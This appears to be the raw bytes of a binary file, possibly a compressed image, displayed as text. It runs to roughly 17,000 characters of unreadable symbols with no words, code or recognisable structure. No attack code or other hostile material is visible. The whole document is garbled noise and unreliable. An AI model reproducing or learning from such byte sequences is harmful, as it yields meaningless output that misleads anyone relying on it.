R `x xM� O� D���Mn�e$ "�1��;0� 僆p�1P�"8	8�:�)��N���O�,p�xT�4�OzT�.0��TϺ SF��@����V0,da��
@)#pHS�Ot��S"��-���HT+*���� �VxPZ2 �Ec{������0 ���
�
�d�B`H�6I�M�9��`F!xf0?"� ��U`8�  ���0h�H����X ��qh��Gx��T(�#�hU�~8<, ��V���0�K��  y!T��4R�Pt����@��S��Ǆ=u�Y@�@��^�*�}����6�g�_Ķ
�:"������Q�>O�X�>D�m � Z��d�8 1� ��	�)��FqB9 ���3`6��)=K�G,}�~��Kp�K/=mMOp����ڪՈ0)`e%$�(��j���y9��O��@�H������ ��y�+Im2��Ӧ�l�  讫/h `�j�0�,O05pQO8e�5�\�h�̓h� hHm��x�� 8� �g 8�E��@� ��0�&���`��xh(��*O�G��S�Z�|Zm�Z��R��R, S2�')JK�#=@�s݂/��v5��XW���>��3���ș���ٱ�J�E5�����/
�
Պ!� ��젬# (P�Px j0�� g���XeT� x�<0�d1� "�h0P1%Ȃ,8a%�� d��,@�}2�F��J:X�~��KK�G[!�i�$B<,~d^�Z&�Wl���bl�PZ+���8Ȉ �|0��q-:�0΍�Ld��<�@uE���-	 ��-�ij������36�9�qzdx�6i<�%���Q�gՍ��)��,��'D
�`� %� m�18�1�2 �P� ��L�� a_����x�{K$d����;�H�ƨ�����QKS�b��^enbq�V(�ҫ���) �5�J0�$@X���H��(_�C���;5gV�-h=7�Ww��ȹ�E�B�9�X���|���,�) �G����6V@��\a5� ^�%8�� Hg� ��P�� ��Q��Bh*#�� `	� �]��*�a���딃R��c��H*�x`,�_S��V)F�f��@Y�FY��jx�B e��ۜZ�)���$9�Q�X5�X��mgw�W�@��ch�*!��R*��	!�.F���5���!8 8ٕ���S58 ��ҍ m�/L]cP]f�D@))8���,��"`N�(�<X�6���e-H\�iB��~Ȇi��i(�jl�3���F�  �%n�j�n���pF�а����mփ5�D�:5��ƞr�2V����7^k7.*������c�Q*� 5oR�x 10.���5p5 dpV� g�m�Mɖl 0�^�%��h�b�5�>��BHX��E�^R&��V��`p�~�
H�oH�dhi��V���~�0@j������p`
��p�bf�+v� Ɇ�s�E8ח25�)�d1܈��e_�X5�zEo5��̢����E�Z%>B�������)�?��n�`f0�K�d��ߔph�p�lG� Ȃ5��E��)3�[/�!x�i��i�]��AH�x Hv@�P�d��ޖ���3n0n�6�$GY$��q^�3�0 @lP��E@��c��j]��ZH�f��8o5�ߢ�""ao������1I5R�Q�<�K�Mp���9" X�5@d�� �l}�~�F�
��H��K�"���:Є�[` D`�u��28�`X ��_@Z��k�DH�Ȇ~�>�m�޾v�e�p�[�d��(��F���)]  }p%*pO��8:�m9�D�7ōo�pg���".xs�.���,�}.��	�B�索�X8�X �X
 � @58x	�gt��t 8��)�E�� u��;))�t;П�u2(����tPV�������p��d�D I��^��L �`r��^�iǨRBl�Ϙ
-.��W��$@����c�k�]ʼ�j[�-cow��z,�z"y���t"�U��5��ȃ%x��p������&�Z%W� ����0���Qg 2h���R_���
,���Ai�o֤ P�@�r�X0��~'���m\���a�M]���ZhQ��_"e�����2�$����ƴq;I��M'II�*��NF/UJY���ͩ7G���՟�-�ƒ��+eɞ��l[k���$
޼z���`. ��i����3)�#��΢V�S8v|&D!�8q�C�)RR(&mzРX��@���jfӮ]m���Ԝ��R&Q?�����N�Q@���HRB8�8BD:rD�Y��_&9H�Y2[<
�^�3�GK�n��}�VS�L�$�Qaq��y���RJ�T I��#E}hՏ?N��KX ��W]�5�u���Z(��X[t��\ dx�]|�C0�_A&0��b�$���,RGc�Q�Yg�r ��!*�-��.c�p�:�� ˸v5����l��)�1��Ɍ>|��Bxȱ�����	�%^4yH)!P�#t'�t�#"4��G�C�T��a��ؑ��H�ON��4�@UH����"R�I�Ń#�@�f��[k����%,?��V�"�@�-���^3F�`�q������d)��Fb����k8�@�gh 	x���>tƲy�/5�#[��k�3spl=�p��H���i @\@G$���!#  �w�]7�㔱�HF��O2(��̥v\jH�|s�L�!�j�� 5#I3�,�Ń����	d�Xs��Y�E�]y]b�u��״xI;c�����  :.�X!��#�C�V䑙UPB�s��T@��h!\ �n0����3�gn�3�;�9��� l����q,��yJ ��uL@)!xrǲ�-p�	���EH}�c|H6D� �8o���3R9����% �G�<�8A�0��#5m�S��6\]M"Y[x��cŵ��_}��E�z���۞E-�|3�a� !��0���e��½ �h@+ �>B��xq�o a_�

Ap�>8�� �A`�N6�4X�C p�d��nG�C��w����9��� ����#%-B:RL9ң^Ѫ����e����v�P�C&xJ�'ǔp�i���¦!b��D� �\��}�m�b�!s�i�(0tK̎zt�����֑
��I��s�A�b���� h �/�2|���r�����1�A
@���0���_ЇN@�h �4`�: �5P'P��� �24@y� `F�P�S�0D��n</+�k�P��� U#l ��JT�����8G9�W3��^��F8������:d"c�ȷ5G"��*p��mO)�!���� �(Є3"���@ �@��O} T���8��!Tg,c��1^�!H@C�jx@�1d YX�7�@��},a�$0�#"���Y #��T��T�x�4���������!>��lP*����82��M���'H�a�~��z�P��05e�  @@�`4 ���K����DŚZ��b��+���T��?h2�ݨ 	 L����Rõ@�N�H�ьf�0�,��@��lXS9|���<�S	 ��@*z[�J����2�aުJ���.��UAp���w���%�|������YW��D�cG�n���ֳ����O�)�|�U����O��J
}PF �:иF�1T  *h W���b+H���C^����[����M�m����
@B���EI������fB�H�7�4D��Z��wiЁ���D}�,_�BH@� ��g	���p�/+��T���$Q�;l�5��� �/�C���+�яi��RI��Tؑ���ğ?c�	��i�s@*މ����Ya*؈Bh��
��ƭ0B�q� db*���v5@�e�N�q� -9��� ��P�È4�|�W~$.#� og@�| ^�XB4-g���)��:��PɈ���9w@�o8��P�C�!�� IL�u��,��_<���p	n�N�LeR����1E���T)&�$��L��%T@����'�hv���:I�>��[k#���]P���m&s�m��p�#�4����c�E,��@�B��$ 3���;,��w�=�:���(��-eip�pЇ~| �����a���0����Y�	 �F��30A.b���Պ�X^>O��@�aĀJO�f�U*I�oRGl�!27�1�q|��%N�6Æ���1CRR҉�u�y��MX �����&	ii�kn�K�V�..�H&o�*�!���߷�U%j�,�x�/91pNQA��U��e�wI 	p�P����Z�"��D���4��	� #�@�K�����K��"�A:̇a1�Q`�	Xω�Q����8,H�C.T@�e�	�"dݰ%��\���ĳ�
� P�Ce��a��%ғ)����<�$�`�������%�a��� �+ �T��B�� �	�� ~�پyU}N��	mL�0"��y1�� +���'x�!H�6m�'H�$�܁D\�`C�8V�B2�3�Ħh�;h�:������2$�~��N�V�	,H���%�[�!��X�[,��Kd��h��Ᏽa_�A+\�}��:��7Ԁw0 ,B���%��$�.�B� "� %8A�ݸ�@�@�  ��	����}ڠ^ ֆ���D��%�W� "�Ax<	ơ,����,	HX���J?�K��T�8�/.��e�4���R�ϰ@W4@h߰-!����4*��D�X7�ů�!�8�X*�F9Y t�V���Ch �CX�H�H�%�"@A���b���Vf� P����R�E
2("#2b5�l��m4"��Cf$+�@$P�'���d��I����Zu� >�� 4P�LRH7@B^U�����#����\�0����I�"�Ƒ��"l��-B��D��W0���VW03"gWt�Fu_��փԀ$�M$��!Ə$� "�� I���KhU�f�U�۾".�!&b�L�0�6f58fm̒d���6 A>*\(6����D�Aȁ2�X>�B6�B:8êQ;�@=eC��<�yL�i�P�L��R���d�8f�qf�"T�t*'���5�JP�6~�����mA�tv����8�=,@L�4����2B� f��� Ӎ�bإ@p@܍^^e�f��xљ��ל2$"���m,��٣:*4 (� �+�W$B9x�<�!*�A�i�'�DT�	P�<�	8�9�� $T�T�C2��7�#L��6M�����O�&�2E���	id�I�>D�i�C.� D @�u2e���TT��4�7ցAtA&#dy�"� :(7�U?l�ʩ�D2���Az��z�!%!B�ğ}^�^:F��'�Tՠҗx!*,��̆cN*�-(�)h�~NQ]�1�AH?�A�Lu�  �A� @��D�꧵�2B�@$�4�C7�C2̆��ckM ���M,�G�S���&k����D��%�%@%R�D<P $@Ӏ�3��T�DE�\݂�VtA0�C0LC0�	pg�- ���{���\JtCpA
4 a��R�H�@�{�A}��b� <D �����OI�+��.�m ��z�Ǯnc�F�R�P��@�,*܁'DĲ�h�ȁ4 �Z1�ӫ��>�$4-4����*��=� ���/��Gd�!��"�d�d]��q#���Ch+S
]nUH���W\_W�#�mݺ�4�n[�� Y��$���!�\? ���oȣa�c$�"���@0�������@A H 8UP��,�n�<��~,���>��D"11�#B��YB��d, <D���	8�4���X��*�f��A`C.4�v�N�NX+�@��C<�j&0����P� I��a[� ��^�Ȩ2Ԅ��u.i�iE��v����N /lX��D?O�U"�A�>T �^�@:��FAL����(�f�A>�@!��(�� �00���L��.ǲ.��0Ǿnb(1��5D��A�B����4�	��Jށ� h`@��Uo�6�>���	PA&d�+C6�PA�b�	4��~���G��rm� �����G E60M���PH��/hr1r�"\�Wz��jJ��p�Jt�\rth�h��>�"A���,Ə(�^��� p ����  1Բ怎�h���/�.ÆD�03����@P�H�h@�� ,���	 �����,�ƪ>ѓ9�3:�q:�Z6L�;�^J�+Q�se�\T��v����5A�j6�
qB̓`�Yd�C����/�,�C���"5���:0p���[�)P
L�����HAH��A H�i��M�3Ý���t1= ���bQw,��� 4@ �r�FjR	( *��yBC��Ds,@�� `� �A��	hs&��Z��8��7}o>�@N��8T��-	�1�cU�FF��d�J�vP���C���"��K�����=�Ě!p1H�, �08K#o6Y�d���4xQX[�4j�H\�gk��8�XY��e�Н
$C2����@�L�
C�<��2��p5,C8�d� |l8�p�
�c��p.D�T_�WOu)b��16�w6�w{S��9=�l��l�^��u&`A3u���/��'Z���Q�Aӄ �Ҟm~Dc���GP&@�8�K�C!�5����p10w5�lیЁK<�˥�"�^A4@����xS�_�dA(A+$�aȝ�C綂'D 2PC2�@2���'�3�F��Ɣ74�� �B ��@@y�6&l@��/��|�ǌ�)���Q�F܁|� T@����3�g�6�7��G�c�9�/�)Ё)4A��	�sHN�S���Z�@��>A����kE�Hc�Sy���qŏAB�D  T.�C% Hv�C /�,@5< �jT<��|v��\2[����H-P%Bõ4���˻!IA>@2�Im5���q�;���8C�5rs���X��{�����W3E���� �w�G��G���|�	l|d�4�Ap~�7�)�� �g�	t����s\��;��*N�_#_W� ̵�����Ď.�ܼ���-$e46�'�-��m��@8X <d�WbT4�D���B��� �> B�b�]�8���&��@!�dhF�۟~��<ØX@n�P�+�/D8h��\�d2�ZC=�
C ��RP�tl b"D�1p�O�X8!�,�`�r℩M�t���ˍ&�2�1e�N�@n*�˗&�L̴�Z�2Z�����ia�I�W�"��`��6[ܸ��ֵ�\�q����N�~���A��H+�j�@6�q�iŊ��U�0\�t���3h:�[��[��E<XR}WX�s�ՙ3uZ�J�"�oߋ��M�$O�"a~�	���
�WрZ2�m��݂h"����B�(���paC����Ȉ� �wDܑ#��D �9�q� `� Lɡ�yZ��.$lbSp�	�s�P��9a&S��B:d:�)
Lx�**��e��1��3�� ���Ƚ�̆���0�ČPK�Ǥ������:���2P�-�`�i1$	<^�	�1��3*8#�
RXķz�S�:��8���碛��
A��� ��;Iŋ����=M�@ P3M�m�QB�0����v���9D�a:��hN��r�)���p�d1cXbM
'0����c����:vZ@�[��D2��l~̟?�*��!���.!튣]ް��4����1*����p0C-?{��Jn��t�0�5X�b�dk��~�$��l%�>������@�Ra:骫��
�X���2���4�ԽO�i�S��K�(A��R2∿+�-#�h � �S�;�pɏ�0�B�d���=j(�?Tʔ���\:�[�2D���k�]����$lw��]��Hw�>��#��#���Gh�trI�_��')�)Ɲ�-�&3���\�x2ɴ��j�b}���
Z����Z��=H�9�U���m����6�S��>����kp($��(�;���p�X��/�( �0�?��%0��Ѕ�d�mo���v��%'7�[� �*U���Y��N�p�-~�V��;�e-�2��.ԫrqya�����7�Q\����
��`��)@&��L�Fj c�̖ ��~�k�h0�@-X ]A��7��~S�%@Oplt�C�DIo�r @4�aʏ��^{(��p2iJ���
"w�  L(�/�d  �G��7�A�k�K�P�d�m:ʇ�e"�ͭ	����p�=�Ue��v9��tD�2��HbKJ��]�ف	��fÅa��j��x�h]k��`f`#$�K2bcc��2` �'2lZ�]h*!	i�	�:T��0��v��nXf<��̍l���d���1������� �FCu�P	$��@�a �	AlY`
H���@�5�T ��C)�Ѐ/��Xj��Ntb��`
V���r��`&�Z�����B��.gYKF�4���`�~@S�r��n4����F6`�Дf��~�'`���v��T���0��a<@A�L��+j�K��谋2�c�	ޝ����0/��sF���#��jY�ڈ��x�E24�e��<$��w��U�@��C�jQ!	�b������� M�m~,��n�J�)�C���[>g"hBTO�*���[��`F�孌��L�! ���.0O��e�eM�T��� �m�&8���v��b��+@�`˘�;����s�����Mt�#��y�  �ЩN�=YgC�P+�L:V� �"��  ���D�8S}�Fy�[�����	+"�RD!�fw��K��2D��� @4`!��:�Q.H����7 ظU����j�7�,`4�K.4�&P�`��_�c]�v�L�@�:�o4���ڏqP����p-
���5n�7O��,�#�_�D��uc2F�X�.64��D"��&HH�A @fC�F<�6�g<�g����8r���"��ͩ8�3�x����u�nI��2�����h�E�Y}yT. ��.�![P���?7X�-ف�@�� ��$F6Α�t�]�sY@�P���bA� Wj��>+�raZ�� ��=!�V�A#�t���$Y��CA�����L2�	�����`�N���-5�Xa��ݏ@;
5.�Z1���1ۺ!^Ň����p�ދ�
�J0F|D�сT٣���u�Q�C�����G��r)�P��a��Ù2h�8�@��p"�*T�a������'�ˈ��B*T�&�5�
^���F��V1L��re@ H�>���`��� �F���6����G `�eâ��,|-v��a�~� ��Є=� �6֤�G@4�@�.Ǆ�����$��:T+Q��.����` S@��� �c��ެ��FL�B>�������f0"XE������b��,/1���Ro$@A��N��`|�?��\<ȂBΒ�eXJn+�����E�)\l����� ,�"5��N�5~�Fl�F�	L��EQF ւ�0<L���3�a��8�ب���.�(�j`+d�Mǰ-O�d��n�� 
* �p�
����.� ��
8�� @<OTf�o�����p �ø,Q�(��h���@�K�lf��n)��� ����΂`� ��[��Z��X��0��"��ᰥo� Լ�$F@�+�A���Ǭ����",���aRC�@���s�D-�2��K���������!
x)�*��4 �촬My�hf�$�VR:F d* 
���`6N'��
@i�@ �� T���i����l�a��	��9�cf��:p��ݠ��$ a��d�ft�9df� ��
��@ �՚ ,D��^�
�a��",^�aN��,��~0i�Gv�4�p�ì^��v �	.�19S,j(3��H��	1�, �2�����a�Ll02#�O#�Xv 4�a$;���}C7��7�N:hRU��Q��
'i#'��
B �@�� �3�����x�<�RT�A�`�����
�,�:`�%���NܧdV&��ጫ�����AA�`|�D�)ڋ2*2�p�0�ѭ]�"�!*����pF�[ s�����!��!5� �/,�r�F�/�� ����Z�,L�`�a��a�Fa6��6c#=C���r`��#m�N�N�ۖG����SN�a�&+�$@:G�� � >�N@Z�� ���)�S�A8`
>}1���1�����@�
A���A��N`D ~���	�A@g��/�����j&Z�G,�ct0�	$��D@DtI4Yv@G`�0ZHCK��rj��2a~������ɇX`X�=��u�ĸn�f#� J�4�@7us0d���7�nNp9�g����2K���6�m*��@�N��0 A�@	���H��` �!�@!N�>���hf���m&�����E�%���[$!�`ء	n> p���`N��a-i�!���lĭ�σ<i�>HqJtt�W��#0��J.Z�3�Ya��6�`2!_z(��5��ީ�0#3@K�J�� �o'�$���N���0���,��ۢ��T���.�(P���Zh a/W	�� 0 � A@��A�A�A	�FOP�I*̬�,�,Q,/��DdqFwY%BfB���-��Ҫ�P�`� ЇW�o@�J���j�BC��%��
�p�b)p�W�2w�T&2aC�b��a�SC��L�6G����T���f3�����\=���68�d8�CN���l�LW�:��&�L�6�:��:S�	"a��L8a��� � "A"	��@@	a=Ӈ�� T�R+�=�����H>�	��/�����,�5f�@ D }B5��1�w�7|�pF΃F�p��0�|�%\  $Jn
S��/~kTH`��� ���!��Z�`"a�.�"KL\�؀?À�a�h�΄���d�� �M�H��%#@�:�Sz�L�g����rai��� �	"�r�� �QA~o娠�xfd��:d�*嘥��ԋ�a������R�#��*��,o��H��pd�p�xjGN�\�����Uo�ت`B+2���y0L�0��`v��!u�B-��m��es x 춀�5 ��I%9 c� 5q8:�x�H7䤳��N�����Lڤm8� $@T�d�r@	�  ��^�$�Z^`
8��	  �@��Bz��B����n?g&��* ��L�����b���l@L�����p�e-]ꖞ#����8|�XJTo��[�Z����-q����j+^�V�j��~o�����i����~�80ݡ	P� ��c��o�$o5���6XkLf�Nn7z#�5�xr#�S�7N+}�CN�#}B�yv[N@zx�	>@< h@	���F]s@�A ��f � 2"��N�@lB)�Ex���(�'D�V`@-c�?$a
����8��^Dԅ��p� <-�K�,�,'j��e����\`��	gXe���%4������U"JU��:�U@t�����XH�t���b-� a�������5���z|K��X��o<����N0�4y^C�7�C��M���ȝ���#Q~c`� �A	`\*A�{X4 ��' >o E@� �)��3����@��@h�_
!�t�\B<a�9�Ѕ*�k���SCfm�� ���2�Z��N�2�ө�8Qr)[b�_E��Z� ["�{O�pl�U0ɖ��,I`*��ǡN��`-����6C�T`����'Q�t�#�p6�l&6p	���<ex�9Јx��C������&�f�� $�?�m��<��s��D���L*�]��V�&6d��@}�b�m�W`�s�G�c/�� � [2�}_ľ2��k��� I:tp���%J�����Q3(pV���%��.@��9�a,�A�:���Ur���t�?�� ` L��	��)�G�Th��d3�C[ޮN��\r�]-�"��'���D
6�d2��C˶��9�N��ǘ���>���@��
Ȋ�_J����Fz� ��p��Ph2S�p�\Z�ƪ2���`v@U�Y¥�d��:� ��2��� m��z0��	 da��Ez0"��g�u�Ub���c?�i�e�@����`
��*�F�!������r`0ƺ.�� Xܲ�����H�~آ(��u�X@f^�>�U��
� ����N�me���%�� �U�S�b`��B�hu�C�+$�r�A�Dٱ#G�r��b�D�W�IIP��)�IYt�3��a[A��*v��p���LSg��*~��X��D9yF�!�̝#r�12�vZ?el�e�����~���AP��
�VpطzC�<⎈�"�x��X��T��gbJTu�$(� �;M��ņ:5�t����"���Lt�~0�o\�`��MV,x9	T�f�<d̙��A�2(�b*
�+|
��  ��401��E�TXp������0E���؇X�_!HD`/U  G�4�H%��EI+ �O�RT��zF�W�"�TX� ,�Dr\�"��a!@�吔 X�0#�X\��VS���������i������%]��F���WV�PJ���>.��b Gt`a�Ө�M?,4�EF�)�g�E���g��� ;�e� ��(o�'�2���%�$�2D�����u\�iGA �@�Q" ���Q٤|�wPD��q�~�'�)�:�D)X�Bu��=��9$��ud�RVH�޵�$���	�QG+�Z����Tq� 4��i���/~f��e�!ќp#k)��[o��$]U�%bz����ce|A�	,dB��j*�Vk;�@g�Z�ʜF�� � �)f�(R67�mt	0B�|��/���;�,:�L�5�Tz��T�i(��x\l��G�`��'��."�M�պPMh'�������}����A�m��j��nR&Q���+�W, B�Z�
M.B����@&ll#����/�����G�U��2Xp�/,H���$[�c��`P��a�U��b�`�~���&�\�l���O$�P�F!�<q�>T�%B���n�ͨ���#Τ�S������
t��&T  ��T�d#�M�ö�@nw�[�Ɩ!�aVIH�L���� ^󈳠E���	I�Mn t%� �Ѐ�@!�H�>4H�U�Z��z�%�`b<��Dl��6f�����`�C5l�Ƒ�F��C � �h� x�����*ƅ��X�|XT�K�zL gPq��h@����b�8B��Pe�7�Y#�P�8N�Ԑ�܂:V��uF �T�/VH��c6��n7��@Z���;wC`A��B�Ф�$PF�V�p	ɃHR8�P�B:���
8��̠������N �+q��B˼P��Ձquk�E:�H�&�A�\�H0�yы��4�Ѧ`������27���(�F0	7jt��B�0�=��~,���g�0�
a�D^
Ә�Ai��&��EI���4���J���N��� _�-��Iπ�V��<�WD۩�n�V��~<�]�/[� � �ű##!�f�����H�T�( ��]X��	�0N,PA�P� /x�-�1�&"i��K?̰�)�,I�`�4{DFx�2S��A��H�G]�E�HQ��fNy��&Ɨ�B�,e�H�"P��"�����m7�2.	��J�AmN(�'�RZ�����`����v��u��{ؓ+\�� sX@��@4� ��>"�� �={C�B�ЀE� f`�L� ,LH
)�]�0*��Y�d�	�Ȃ���K
B��D�@��H��/бEt�`^�����(�0�W&���J�t�;[�������<Q$� CNE�
Q-q�	8 �Ԑ�4�A8p��
��a��K5��Wܔh�XT1��Y���C�r@9T<W�:ҹZw�^�I�>R��.�v�b�|�Cr��f�$
��� b��������3��\�� � ��<S ,�	A�П+HFyU�J�)��-:�	2��b�4H��c	��LMG��4�d�!Ӑ�AF��V�v�8(�Z��R�n8�D�6+�	(��,!hC$0�/�Q �Bx�� 2�X3%���j2�I<���J�����(��gX�2��Ɯ����%���sp��D!�Q�@%r@�RW`1�B� Il'\��}�` �د&1� �U`[\�A^O�"o��t`�_g��� t@��
��n- -Xg?�Nw
��������>��(���oLrEKaل�Z�D"@���`����/�!�/��f~)
��v�7mΛyj0�B���g�Y�l6��Z��)H�-S �l���;� 3L��i � ���R"�I��:��$�Z����
ȵ&0�5 ���}�
���&@c2��4�b���i�Ƴ�ُc��vO;hт<r��0�d��66`Pk��YӀDs� ���#gD2`!.�6�\����#(���:
��p[N�`	�(�QI�qI�D?e��4�!q�1J��`J
�V�z��U��B�0{\�K�� �|�2�@G*�,�!s�@" �����,p�0��9�� e@MR	` _  ǒR# 3��Qrpq�P�3/h�1,@T�6[�9�GY]�m�z���0@,�c�q"����P
XP!�[�E�qb�'F���@ �p���p!k� ���!H���(��h����apHÅ���y�1F�(Ű&@���P]�`z�7q�BJ�TIe7��!A�U��k�6ю5Q��0@f �p&iQ��f_�� �v�R��ŝ`d��J2�WP��p�M(�� ;P�"/F�1�	Id���`�0Onqvh�,�vT@�	:�T�	r /��.    ɳE��'v�����0��-c��`�/�P����P�gi�%��pB�Q��G���`p��y��(��MӃ�u)�hq}�g
��F614AK�L�1�tKu0(Q	;�f�� 3�r%at�� 9@���d0� `�0	�4I�q�q�A�XA 1|��pS�WT���1�؉iB�/k�t��+fvG0�	��X��X@�	��"�H�X,`S:�Y����' �HV��-Sk@�&�ÈP3�Dӟ��\�-�2����>m��(
7gtf� q>hz��)W5�b|  t�J� 1��m�@��T�@� �/g��2@� 5!3 -F'R(�WQ���������  #�V�i��2�
r0D�wW�D�& �$`�p�i"��$^�� X�E(���G�G`�9�T�Y�S!0p;�a,X��5h�JIM) s;KRp	`� �� �@w�v¨��nQ�Zt
8P/h2�4�f�z?�p�5
�B�Ge�5��z�3@�����]��*U��+WUKg �Bi�rA 8#  �H�
��,�{ v�"pL�W#��"�ci�$A�d1 �*M`ka��(�'b�9�@`�Ww�4����Г�C�U𓝘	�� S�"W�.�ئ�st �.:����sAw  ��#�
������������ J��� I�r�o���p������?�)Y�Vj���g�������W.T.	bB%4/r�U4�T@�-�dLr�h�0I���U��P���:w�w�3'�]��P�3�a0UP
�h�C(�v)��	�����&bNI��c�a�uWקK�f��5����
�R�$���8����\Z�@p7EIn6ː��э})5��W��G�E��`���	W`Q[6p�s�a7�^#%M}�P1f0k0�rX0!1��X  |PjA0aG��& i�E���0W�^רG�t��#Z��+ f �E�p�4Z�	ۓ�&�p��y�^D�W#~��Iu���2��uI�� �	#[gDp���[�e�,˩bI4��j	����F�:���Ǎ����a)�aT��)Dh5ǋ�[#*��g�C	4 �"+��KgPB���FX�F�%�h�`Y�ep��CІ�2�0��c��Xr�{�cs1r0�&poJ��"��`p�P�:�u�q���I6`Ĺ1�H�!uiY'�Y�W'��{�' �R}aB���Q����-+������X �[4��fυI�U��>�g��)��]U�?_\B\��+��s�i��TW��FW��5meB{i+i�bBf �A'��@iOwk&��w��E�PL���k`��I�~9�����oaD�����1����1h�S���t ��� <�X`���h#60	`q'F��@�#��d	��:���7�p=l��f��I;;)�x]Q��?@�
�S�Vr@�Ad��� ��Tc�����L)�(t�0�h(A&���t_;&�z�1����������	�!��@���/�RD��qjc\�y�Ȍ=T @2B��WLp_A�`�% 6�FQ�!�`�����0,�!��(�݀˘�0�($`��7{�00�T�5��A5˼ԦDJ
pF
aMmc���Z�]�<7��,��Vb)w�� ��#� 6	@jA0_����V�o!�p7P�m�v�h9��k���'��O��&J��Ș�ϏH�1��y��=3Ĺ9�����qU��.� 8`P  h���P��x � Ű1ݥ�8��,ßZ��c�b9
��n�(�׻����)D�̝Rq��*\�*�r\p��Հf�Y%R@Bګj�L��dlm�\ !0	��B��H���M�wmת��!C/A�Dp>�m�Eu�D���IB���t�������i�X3�X@N���TA ����~\P������8]�e�ڶM�6���9�� �D0p�hI��I���b)?���(J�����h2BGf�s�*�TW��k!"��"�'�,�R�0��\0,! A�"� �dk�k���������I�����&	�;�h0�������>��q��+����CAP&D��'� ���R-3��$Uh���!3�\��+������(�8�@b�\��I�E\)�rԙ��A;�q��*9D���S� �b��6� :`�-Hq?j��M�0�:��w�
S� l�M���	���&���j�&j"���;0"p>�pɿ��&�	3�&}@ҍn��Ϭ!���m	��� � �r�<V��x�8u�=�C2>�!
�>�0�\�!?0=׀Ӯ����� 4�`8�0 *@*����g�Xq���ґܶ�UT�@ԭ+Mk�끘Y���,m�,O����fprc�h� 0�q�Wy�v3�,Ze��i���~��m2�~[��M�����T� 1���lٰD��]?��ˆeǗV4Q�H�u:֩
�%�@��@?�\��n$�&ͥ�i�
��ͦ�q;]��.�6��j���ـa\�> �VX�Ě}� D�B�H�"��g΄��Wn����]��U�3}���s&�Q��ؑC��9N���C�e39�� �9�*�3P��-[>��@,�ئb����&|�fd����çMh��rl�L|��MYT�4Is��<9l�a�
�'vW7a#=A��� ���˗9��h��P��Y$T:�#�J*	)���`r�	&l�!A��Y����B�^�)&���	'�j"��`�FE��!���j+�K�������".��r뮽�B�����jE���:c.�p,��$�L�̾4/��� �I`9H�
�"����j�2��:*2�7A��8��c���B���V��)� `6�f �F�샑��m���&`�U\��
}F��?��#�]=	�����S�'�d�)&�if�k�A�j�A��n(��e�F)I �e��`�j���,@��F!k,�zܱ�[P �C�ˮ�>�%�t��$~K�
�����s-ʺ��53�3c�r�X�V��!�3D���N��<*�=m��L2��@w�m�qE�炔9A�*l����$�"=�|�f*f ��l�e���(��o$V���+*��$+@B ג�a#�8I׎�#�bE�& P��q<�f��rt��m���w4��b�Ѧr҅@���&c� t�>��]�t�7,|�} �qF	O(ɻ>��qr�جC����$
+����N`^3�O�� �[`�R0��VF�1�.��<X�sN����f����:@]O�l-h�Ḗ�q�k���L�#��� �0�Zˬt�;4�U��I���Y!��B
q���?��H�B�� 8�D<(m,c'�\0��oq�C@Yo"��8��Q�j0̰�2��� ��K**�2�%/��^�B�Ypp�ɨ�'�p���Ex}Y�x'�
��� ���E�Q`Lc����I��yb�x�1#HA�I� 2�Y�P��|2ÂX�IN��}5��@5���
���p�l�G6��B�f��  WH�Ȫ�AXP8������
A!`��
W�J���F5�nA�������HƷ@$ã|˅ٚ	�����P(BI� h0O�I �p��A�б��J�ʼ�"���]�^��@8��x�8P���b�� �+aL��7o1��N`��ȩe��6:��"���  �%�Rf����4��hr�G��	�3�}P+N�l���e�6TPF:��/�@��VXI�\�'��h��crĂ�i��L��RT�R��"���\�qݺD2�u��p���78l�7�ƶ̵0@F���h��` ��?30�,(�G:�W�Rg/{���X�B)0�p-��~��Z�I>\ @�FЊ� 	0w�қT���4���T6��%��G{9���r@ؐoy���d�ɢ�O��*��ҾH����X �!  � ����ՙ�Aа�u����?&�G4���v ُ��v$0R�G��������@�t�!s��%1�4��tV�B�� 0��f��6.@� ��JPA�|dE"��,�-4`
����hƺn�=d4���C�<$���0�h��%�]���	�լ��, �L v�'4sie��̤l��I��w���B�N0�V�@X"h��*̑Uy� IJ�a��U	
�EPa���?q}f="au���^�#H!q1f!c$#].T�4���s&�E1i�$�-E��@B$Q�`��qf,jJ(��RЂ�+cQ�8��P��v���5����  S��䰀+���|	�_�X=�R�b��@6Ӳ�����Z�ӝ�f���RfЌ�N�Y����)�d',� �d�k��6� �"#�K3?� O��F�@4Q�-��i�4uu� ���Q�59��E���	��	@���M�}���s(�p� �	%�D$���l8@�P%H�t���@�Ԡu�bk���69M>7�zu�J8*�����%.u0 G� ���2�(H˘g�RZ �@\X�]�*o2|��P7�'���߹8 � `5�w�F`M@�������7KǼ�*�&>�V���cf�%����#�T&]9��)���0
�De=��6��!�t
�ZY��.��C	�(;�9����8j�k����"2|��Ȁ�  �%�;
<��o�k� dp�<���2��<��<Ƞ�2����2���Z��=�p��z��I)�!8��$�4����HiZ��=�9�
&a�0ʠz � �� ��&#t����i�� �/4�
�V�������4L�E��x	j� 18�`�ǂb�����	P�,���
�p@!`�+�"P�FlD8���6��˂ �;n#2�0��� �� q��r+����s��TLE"k`���0����;�(���i��Q*��I��>�x3��}������"3���*�ʄ��L�,��s&\����a&a9�`��4S�M{3�80�-4k��9)��`�0�c�)�B��V1�:�&l��n9��[+����c���~�1�?�H�� Gd65H��< !8� D�k c��둕Ļ�p� Er3�S�0T�e�ir)����<�C����(�&��&���.�a�iF�.r3D"�p$�z�B��ӓ��h���3kĆ;�����(��BH��)�Gx����ځ°�4	�4�ٴ��&�H�:8t�cb�6��`)��)k��`�b <�s������ ��C
i�@	�:_�`�a�� ���ɴ�����D�û��D�3�h7����;S<�YP�U4��Z@,
!t!@I�yk��],3,`� h;I`��[Ѐ�����-����3h����Z � C�:����2Ծ'5�9��J���ij5)��gJ�K�)<�{�G�5�O�!or	� 68�K'�W?�#Dr	@�ł!eX� � &��a�� 8H�� jS ��D��T-���[ �a��h��j ��@�� &�
L�TtN�4'�1�k`
�S" ��d�D��>�F�$�~��p�꫃�1�l���Ͱ<�ĸ(���O�T5#@�:@��M �U�'85�C(O� ��+5ʫ ��c�V��aɩV���&U��k膞�� 1h�oM��"` c Dw��~��5������_P�
������`��;���A��r�a x@)�@ P(�<��R�l�zS�bi(�rY�d������/h�B-3��?B����;� ��=���/���ٍ�8�;������OUë��I��T�L� �x �m�� O �0P<��BI���X�3�9aɩc2&Ť��:�`�`pj�e���L"`/��`MX��k�	_�_�%����
%�V&R8�� !ȶ$UR��
